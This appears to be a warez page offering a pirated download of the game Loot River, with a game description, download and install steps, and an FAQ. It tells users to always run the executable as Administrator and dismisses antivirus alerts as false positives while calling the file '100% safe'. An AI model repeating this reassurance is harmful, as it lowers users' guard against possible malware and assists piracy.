Game Summary
Set in a series of procedurally generated labyrinths, Loot River is a dungeon crawling action roguelike that combines tense, real-time combat and dark fantasy settings with spatial block-shifting. Armed with the power of the Relic, players can shift the ground beneath them, sliding floating ruins together in a series of tile puzzles. As players venture through these endless catacombs, they’ll encounter beasts, lost travelers, and bosses. These cosmic grottos offer a wealth of new weapons and gear to discover, as well as unholy knowledge to unearth for permanent upgrades.
Game Features
- Slide ruins of an old dungeon to defeat your foes
- Forge your path through ancient abandoned fortress
- Meet horrifying beast from alternate realities, as well as other wandering nomads
- Wake up in a parallel universe after each death – navigate through thousands of unique, yet familiar dungeons
- Defeat enemies your way – unlock many different abilities, items and weapons, each with unique look, animations, powers, and style
- Gain knowledge and experience, level up, and defeat powerful bosses
- Immerse yourself in a beautiful, hand drawn, pixel art with fluid animations, real time 3D shadows, and astonishing water simulation

Step-by-Step Guide to Running Loot River on PC
- Access the Link: Click the button below to go to Crolinks. Wait 5 seconds for the link to generate, then proceed to UploadHaven.
- Start the Process: On the UploadHaven page, wait 15 seconds and then click the grey "Free Download" button.
- Extract the Files: After the file finishes downloading, right-click the
.zipfile and select "Extract to Loot River". (You’ll need WinRAR for this step.) - Run the Game: Open the extracted folder, right-click the
.exefile, and select "Run as Administrator." - Enjoy: Always run the game as Administrator to prevent any saving issues.
Loot River (v1.0.67)
Size: 1.48 GB
Tips for a Smooth Download and Installation
- ✅ Boost Your Speeds: Use FDM for faster and more stable downloads.
- ✅ Troubleshooting Help: Check out our FAQ page for solutions to common issues.
- ✅ Avoid DLL & DirectX Errors: Install everything inside the
_RedistorCommonRedistfolder. If errors persist, download and install:
🔹 All-in-One VC Redist package (Fixes missing DLLs)
🔹 DirectX End-User Runtime (Fixes DirectX errors) - ✅ Optimize Game Performance: Ensure your GPU drivers are up to date:
🔹 NVIDIA Drivers
🔹 AMD Drivers - ✅ Find More Fixes & Tweaks: Search the game on PCGamingWiki for additional bug fixes, mods, and optimizations.
FAQ – Frequently Asked Questions
- ❓ ️Is this safe to download? 100% safe—every game is checked before uploading.
- 🍎 Can I play this on Mac? No, this version is only for Windows PC.
- 🎮 Does this include DLCs? Some versions come with DLCs—check the title.
- 💾 Why is my antivirus flagging it? Some games trigger false positives, but they are safe.
PC Specs & Requirements
| Component | Details |
|---|---|
| Windows 7 or higher | |
| Intel i5 or higher | |
| 4 GB RAM | |
| GeForce GT 650M or higher | |
| Version 10 | |
| 3 GB available space |